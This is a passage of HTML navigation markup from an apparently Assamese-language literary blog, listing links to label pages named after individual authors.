<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%88%E0%A6%B6%E0%A6%BE%E0%A6%A8%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%AC%E0%A7%B0%E0%A6%BE'>ঈশ&#2494;নজ&#2509;য&#2507;ত&#2495; বৰ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A7%B1%20%E0%A6%AD%E0%A7%B0%E0%A6%BE%E0%A6%B2%E0%A7%80'>উদ&#2509;ধৱ ভৰ&#2494;ল&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%B2-%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>উৎপল-দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%AE%E0%A6%B2-%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0-%E0%A6%A4%E0%A6%BE%E0%A6%81%E0%A6%A4%E0%A7%80'>কমল-ক&#2497;ম&#2494;ৰ-ত&#2494;&#2433;ত&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%81%E0%A7%B0%E0%A7%80%20%E0%A6%9A%E0%A7%81%E0%A6%A4%E0%A7%80%E0%A7%9F%E0%A6%BE'>কস&#2509;ত&#2497;ৰ&#2496; চ&#2497;ত&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%BE%E0%A6%AC%E0%A7%87%E0%A7%B0%E0%A7%80%20%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>ক&#2494;ব&#2503;ৰ&#2496; গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%BF%E0%A6%B6%E0%A7%8B%E0%A7%B0%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%95%E0%A6%B2%E0%A6%BF%E0%A6%A4%E0%A6%BE'>ক&#2495;শ&#2507;ৰ ক&#2497;ম&#2494;ৰ কল&#2495;ত&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%A8%E0%A7%B1%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF'>ক&#2497;ম&#2494;ৰ নৱজ&#2509;য&#2507;ত&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A7%B1%E0%A6%9A%E0%A6%BE%E0%A6%82%E0%A6%AE%E0%A6%BE'>ক&#2503;শৱচ&#2494;&#2434;ম&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%8C%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%81%E0%A6%AD%E0%A6%AE%E0%A6%A3%E0%A6%BF%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>ক&#2508;স&#2509;ত&#2497;ভমণ&#2495; শইক&#2496;য়&#2494; দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%97%E0%A7%8C%E0%A6%A4%E0%A6%AE%20%E0%A6%AC%E0%A7%B0%E0%A6%A6%E0%A6%B2%E0%A7%88'>গ&#2508;তম বৰদল&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9A%E0%A7%9F%E0%A6%A8%E0%A6%BF%E0%A6%95%E0%A6%BE-%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>চয়ন&#2495;ক&#2494;-বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A6%AE%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A7%B0-%E0%A6%86%E0%A6%B2%E0%A6%BF'>জমশ&#2509;ব&#2503;ৰ-আল&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A7%B0-%E0%A6%B9%E0%A7%81%E0%A6%9B%E0%A7%87%E0%A6%87%E0%A6%A8'>জ&#2494;ক&#2495;ৰ-হ&#2497;ছ&#2503;ইন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A7%B0%E0%A6%A6%E0%A6%B2%E0%A7%88'>জ&#2495;ন&#2509;ন&#2494; বৰদল&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%E0%A7%B0%E0%A7%82%E0%A6%AA%E0%A6%AE%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>জ&#2509;য&#2507;ত&#2495;ৰ&#2498;পম দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1o%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%81%E0%A6%9F%20-%E0%A6%97%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%81%E0%A6%87'>ডoম&#2497;ক&#2497;ট -গ&#2507;হ&#2494;&#2433;ই</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%C2%B0%20%E0%A6%85%E0%A6%A8%E0%A6%BF%E0%A6%AE%E0%A6%BE%20%E0%A6%97%E0%A7%81%E0%A6%B9'>ড&#176; অন&#2495;ম&#2494; গ&#2497;হ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%C2%B0%20%E0%A6%A8%E0%A6%97%E0%A7%87%E0%A6%A8%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ড&#176; নগ&#2503;ন শইক&#2496;য&#2492;&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%C2%B0%20%E0%A6%AC%E0%A7%81%E0%A6%B2%E0%A6%9C%E0%A6%BF%E0%A7%8E%20%E0%A6%AC%E0%A7%81%E0%A7%9D%E0%A6%BE%E0%A6%97%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%81%E0%A6%87'>ড&#176; ব&#2497;লজ&#2495;ৎ ব&#2497;ঢ়&#2494;গ&#2507;হ&#2494;&#2433;ই</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%C2%B0%20%E0%A6%B9%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A6%9C%20%E0%A6%86%E0%A6%B9%E0%A6%AE%E0%A7%87%E0%A6%A6'>ড&#176; হ&#2494;ফ&#2495;জ আহম&#2503;দ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%83%20%E0%A6%85%E0%A7%B0%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A6%20%E0%A7%B0%E0%A6%BE%E0%A6%9C%E0%A6%96%E0%A7%8B%E0%A7%B1%E0%A6%BE'>ড&#2435; অৰব&#2495;ন&#2509;দ ৰ&#2494;জখ&#2507;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%83%20%E0%A6%A6%E0%A7%80%E0%A6%A8%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A7%88%E0%A6%B6%E0%A7%8D%E0%A6%AF'>ড&#2435; দ&#2496;ন&#2503;শ ব&#2504;শ&#2509;য</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%83%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%9F%20%E0%A6%95%E0%A7%83%E0%A6%B7%E0%A7%8D%E0%A6%A3%20%E0%A6%9A%E0%A7%87%E0%A6%A4%E0%A6%BF%E0%A7%9F%E0%A6%BE'>ড&#2435;ব&#2495;জয় ক&#2499;ষ&#2509;ণ চ&#2503;ত&#2495;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%83%E0%A6%B9%E0%A7%80%E0%A7%B0%E0%A7%87%E0%A6%A8-%E0%A6%97%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%81%E0%A6%87'>ড&#2435;হ&#2496;ৰ&#2503;ন-গ&#2507;হ&#2494;&#2433;ই</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%C2%B0%20%E0%A7%B0%E0%A6%BF%E0%A6%A6%E0%A6%BF%E0%A6%AA%20%E0%A6%AC%E0%A6%A1%E0%A6%BC%E0%A6%BE'>ড&#2494;&#176; ৰ&#2495;দ&#2495;প বড&#2492;&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A6%85%E0%A6%9C%E0%A6%BF%E0%A6%A4%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%AA%E0%A6%9F%E0%A6%82%E0%A6%97%E0%A7%80%E0%A7%9F%E0%A6%BE'>ড&#2494;&#2435; অজ&#2495;ত ক&#2497;ম&#2494;ৰ পট&#2434;গ&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A6%97%E0%A6%BE%E0%A7%9F%E0%A6%A4%E0%A7%8D%E0%A7%B0%E0%A7%80%20%E0%A6%97%E0%A6%97%E0%A7%88'>ড&#2494;&#2435; গ&#2494;য়ত&#2509;ৰ&#2496; গগ&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A6%A8%E0%A6%AD%E0%A6%A8%E0%A7%80%E0%A6%B2%20%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>ড&#2494;&#2435; নভন&#2496;ল বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A6%AC%E0%A6%BF%E0%A7%B0%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%B6%E0%A7%B0%E0%A7%8D%E0%A6%AE%E0%A6%BE'>ড&#2494;&#2435; ব&#2495;ৰ&#2494;জ ক&#2497;ম&#2494;ৰ শৰ&#2509;ম&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A6%AD%E0%A7%82%E0%A6%AA%E0%A7%87%E0%A6%A8%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE'>ড&#2494;&#2435; ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A1%E0%A6%BE%E0%A6%83%20%E0%A7%B0%E0%A7%81%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8'>ড&#2494;&#2435; ৰ&#2497;ন&#2494; ব&#2495;শ&#2509;ব&#2494;স</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%80%E0%A6%AA%E0%A6%BE%E0%A6%82%E0%A6%95%E0%A7%B0%20%E0%A6%AE%E0%A6%B2%E0%A7%8D%E0%A6%B2%20%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>দ&#2496;প&#2494;&#2434;কৰ মল&#2509;ল বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%AC%E0%A7%8D%E0%A7%B0%E0%A6%A4%20%E0%A6%97%E0%A6%97%E0%A7%88'>দ&#2503;বব&#2509;ৰত গগ&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%87%E0%A7%B1%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%AE'>দ&#2503;ৱ প&#2509;ৰত&#2495;ম</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%87%E0%A7%B1%E0%A6%9C%E0%A6%BF%E0%A6%A4-%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE'>দ&#2503;ৱজ&#2495;ত-শইক&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%87%E0%A7%B1%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%AC%E0%A7%B0%E0%A6%BE'>দ&#2503;ৱজ&#2509;য&#2507;ত&#2495; বৰ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A7%E0%A7%80%E0%A6%AE%E0%A6%BE%E0%A6%A8%20%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A6%B9%E0%A6%BE'>ধ&#2496;ম&#2494;ন স&#2495;নহ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A7%E0%A7%8D%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%A7%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%B0%E0%A6%BF'>ধ&#2509;ৰ&#2497;ৱজ&#2509;য&#2507;ত&#2495; ধনন&#2509;তৰ&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A6%82%E0%A6%95%E0%A6%9C%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%AE%E0%A6%B9%E0%A6%A8%E0%A7%8D%E0%A6%A4'>প&#2434;কজজ&#2509;য&#2507;ত&#2495; মহন&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A6%BE%E0%A7%B0%E0%A6%AD%E0%A6%BF%E0%A6%A8%20%E0%A6%9A%E0%A7%81%E0%A6%B2%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A6%BE'>প&#2494;ৰভ&#2495;ন চ&#2497;লত&#2494;ন&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%AE%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BE%E0%A6%AA%20%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>প&#2509;ৰত&#2495;ম প&#2509;ৰত&#2494;প বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%BE%E0%A6%A3%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF-%E0%A6%A8%E0%A6%BE%E0%A6%A5'>প&#2509;ৰ&#2494;ণজ&#2509;য&#2507;ত&#2495;-ন&#2494;থ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%B0%E0%A7%87%E0%A6%B6-%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%B0'>পৰ&#2503;শ-ম&#2494;ল&#2494;ক&#2494;ৰ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A7%B0%E0%A6%AE-%E0%A6%8F%E0%A6%AE-%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>ব&#2495;ক&#2509;ৰম-এম-বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A7%8B%E0%A6%AA%E0%A6%A8%E0%A6%97%E0%A6%97%E0%A7%88'>ব&#2495;ত&#2507;পনগগ&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A7%81%E0%A6%B2%E0%A6%A8-%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0-%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE'>ব&#2497;লন-ক&#2497;ম&#2494;ৰ-শইক&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A7%83%E0%A6%A4%E0%A7%81%E0%A6%B2%20%E0%A6%B6%E0%A7%B0%E0%A7%8D%E0%A6%AE%E0%A6%BE'>ব&#2499;ত&#2497;ল শৰ&#2509;ম&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A7%B0%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF-%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>ব&#2509;ৰ&#2495;ন&#2509;স&#2495;-বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A6%97%E0%A7%8E%20%E0%A6%B2%E0%A6%BE%E0%A6%B2%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>ভগৎ ল&#2494;ল দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%B0-%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF-%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>ভ&#2494;স&#2509;কৰ-জ&#2509;য&#2507;ত&#2495;-বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%B0%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%AE%E0%A6%B9%E0%A6%A8%E0%A7%8D%E0%A6%A4'>ভ&#2494;স&#2509;কৰজ&#2509;য&#2507;ত&#2495; মহন&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A7%8B%E0%A6%97%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%B0%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>ভ&#2507;গ&#2503;শ&#2509;বৰ দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A3%E0%A6%BF%E0%A6%95%E0%A6%82%E0%A6%95%E0%A6%A8%E0%A6%BE%20%E0%A6%A6%E0%A6%BE%E0%A6%B8'>মণ&#2495;ক&#2434;কন&#2494; দ&#2494;স</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A8%E0%A6%BE%E0%A6%B2%E0%A7%80-%E0%A6%9A%E0%A6%BF-%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>মন&#2494;ল&#2496;-চ&#2495;-দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A8%E0%A7%80%E0%A6%B7%E0%A6%BE%E0%A6%AC%E0%A7%B0%E0%A6%BE'>মন&#2496;ষ&#2494;বৰ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A7%B0%E0%A6%AE%20%E0%A6%97%E0%A6%97%E0%A7%88'>মন&#2507;ৰম গগ&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%B8%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%AE%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>ম&#2494;নস প&#2509;ৰত&#2495;ম দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%B8%E0%A7%80%20%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>ম&#2494;নস&#2496; গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A7%83%E0%A6%97%E0%A6%BE%E0%A6%82%E0%A6%95%20%E0%A6%B6%E0%A7%87%E0%A6%96%E0%A7%B0%20%E0%A6%9A%E0%A6%B2%E0%A6%BF%E0%A6%B9%E0%A6%BE'>ম&#2499;গ&#2494;&#2434;ক শ&#2503;খৰ চল&#2495;হ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A7%83%E0%A6%A6%E0%A7%81%E0%A6%B2-%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0-%E0%A6%B8%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%95%E0%A7%88'>ম&#2499;দ&#2497;ল-ক&#2497;ম&#2494;ৰ-সন&#2509;দ&#2495;ক&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A7%9F%E0%A7%82%E0%A7%B0%20%E0%A6%9A%E0%A7%87%E0%A6%A4%E0%A6%BF%E0%A7%9F%E0%A6%BE'>ময়&#2498;ৰ চ&#2503;ত&#2495;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A7%9F%E0%A7%82%E0%A7%B0%20%E0%A6%AC%E0%A7%B0%E0%A6%BE'>ময়&#2498;ৰ বৰ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%A8%E0%A6%BE%E0%A6%A5'>লক&#2509;ষ&#2509;যজ&#2509;য&#2507;ত&#2495; ন&#2494;থ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B2%E0%A7%80%E0%A6%B2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%20%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%E0%A6%82'>ল&#2496;ল&#2494;ক&#2494;ন&#2509;ত প&#2494;য়&#2503;&#2434;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A6%B6%E0%A7%80%E0%A6%AE%E0%A6%BE%E0%A6%87-%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE-%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>শশ&#2496;ম&#2494;ই-শইক&#2496;য়&#2494;-দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A7%88%E0%A6%B2%E0%A7%87%E0%A6%A8-%E0%A6%AC%E0%A7%B0%E0%A7%81%E0%A7%B1%E0%A6%BE'>শ&#2504;ল&#2503;ন-বৰ&#2497;ৱ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A7%8B%E0%A6%A3%E0%A6%BF%E0%A6%A4%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>শ&#2507;ণ&#2495;ত ক&#2497;ম&#2494;ৰ গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AE%E0%A6%95%E0%A6%BE%E0%A6%A8%E0%A7%81-%E0%A6%AE%E0%A6%B9%E0%A6%A8%E0%A7%8D%E0%A6%A4'>শ&#2509;য&#2494;মক&#2494;ন&#2497;-মহন&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A7%8D%E0%A7%B0%E0%A7%80%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A7%B0%E0%A6%A6%E0%A6%B2%E0%A7%88'>শ&#2509;ৰ&#2496;মন&#2509;ত বৰদল&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%80%E0%A6%A4%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A7%B0%20%E0%A6%AC%E0%A7%B0%E0%A6%A6%E0%A6%B2%E0%A7%88'>সঞ&#2509;জ&#2496;ত ক&#2497;ম&#2494;ৰ বৰদল&#2504;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%9F%20%E0%A7%B0%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A6%BE%E0%A6%B8'>সঞ&#2509;জয় ৰব&#2495;দ&#2494;স</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%81%E0%A6%A6%E0%A7%8D%E0%A7%B0%E0%A6%9C%E0%A6%BF%E0%A6%A4%20%E0%A6%97%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%81%E0%A6%87'>সম&#2497;দ&#2509;ৰজ&#2495;ত গ&#2507;হ&#2494;&#2433;ই</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%97%E0%A7%B0-%E0%A6%B9%E0%A6%BE%E0%A6%9C%E0%A7%B0%E0%A6%BF%E0%A6%95%E0%A6%BE'>স&#2494;গৰ-হ&#2494;জৰ&#2495;ক&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%81%E0%A7%B0%E0%A6%9C%E0%A6%BF%E0%A6%A4%20%E0%A6%A8%E0%A7%87%E0%A6%93%E0%A6%97'>স&#2497;ৰজ&#2495;ত ন&#2503;ওগ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AE%20%E0%A6%B6%E0%A7%B0%E0%A7%8D%E0%A6%AE%E0%A6%BE'>ৰক&#2509;ত&#2495;ম শৰ&#2509;ম&#2494;</a>
</li>
<li>
